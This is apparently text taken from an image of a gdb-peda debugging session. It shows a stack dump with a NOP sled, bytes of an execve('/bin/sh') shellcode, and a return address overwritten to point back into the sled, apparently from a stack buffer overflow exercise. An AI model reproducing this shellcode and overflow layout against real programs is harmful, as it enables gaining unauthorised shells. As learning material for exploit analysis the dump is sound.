 gdb-peda$ p $ebp
$5 = (void *) 0xffffce48
gdb-peda$ stack 15
0000| 0xffffce20 --> 0x804c000 --> 0x804bf0c --> 0x1
0004| 0xffffce24 --> 0x804c000 --> 0x804bf0c --> 0x1
0008| 0xffffce28 --> 0x90909090
0012| 0xffffce2c --> 0x90909090
0016| 0xffffce30 --> 0x6850c031
0020| 0xffffce34 ("//shh/bin\211\343PS\211\341\061ҙ\v̀\220\220\220,\316\377\377")
0024| 0xffffce38 ("h/bin\211\343PS\211\341\061ҙ\v̀\220\220\220,\316\377\377")
0028| 0xffffce3c --> 0x50e3896e
0032| 0xffffce40 --> 0x31e18953
0036| 0xffffce44 --> 0xcd0bb0d2
0040| 0xffffce48 --> 0x90909080
0044| 0xffffce4c --> 0xffffce2c --> 0x90909090